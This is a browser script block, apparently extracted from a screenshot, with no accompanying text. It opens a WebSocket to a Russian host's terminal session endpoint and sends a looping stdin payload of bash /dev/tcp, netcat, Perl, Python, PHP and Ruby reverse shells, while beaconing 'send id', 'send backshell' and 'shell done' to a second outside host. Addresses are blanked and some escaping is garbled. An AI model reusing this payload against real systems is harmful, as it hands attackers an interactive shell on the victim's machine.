 <script>
var socket = new
WebSocket("wss://xxxxxx.ru/api/sockjs/666/xxxxxxxx/websocket?cf04ce588d41ad7a62d359ec62fe
d18f");
socket.onopen = function() {
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://hi.bo0om.ru/js/?event', true);
xhr.send("send id");
socket.send('["{\\"Op\\":\\"bind\\",\\"SessionID\\":\\"cf04ce588d41ad7a62d359ec62fed18f\\
"}"]');
xhr.send("send backshell");
socket.send("[\"{\\\"Op\\\":\\\"stdin\\\",\\\"Data\\\":\\\"while true; do bash -i \x3e&
/dev/tcp/ 0\x3e&1;nc -e /bin/sh perl -e \'use
Socket;$i=\\\\\\\ socket(S,PF_INET,SOCK_STREAM,getprotobyna
me(\\\\\\\"tcp\\\\\\\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\\\\\\\"
\x3e&S\\\\\\\");open(STDOUT,\\\\\\\"\x3e&S\\\\\\\");open(STDERR,\\\\\\\"\x3e&S\\\\\\\");e
xec(\\\\\\\"/bin/sh -i\\\\\\\");};\';python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\\\\
\ ));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\\\\\\\"/bin/sh\\\\\\\",\\\\\\\"-i\\\\\\\"]);\';
php -r \'$sock=fsockopen(\\\\\\\ ;exec(\\\\\\\"/bin/sh -i
\x3c&3 \x3e&3 2\x3e&3\\\\\\\");\';ruby -rsocket
-e\'f=TCPSocket.open(\\\\\\\ .to_i;exec
sprintf(\\\\\\\"/bin/sh -i \x3c&%d \x3e&%d 2\x3e&%d\\\\\\\",f,f,f)\'; sleep 5;
done\\\\r\\\"}\"]");
xhr.send("shell done");
};
</script>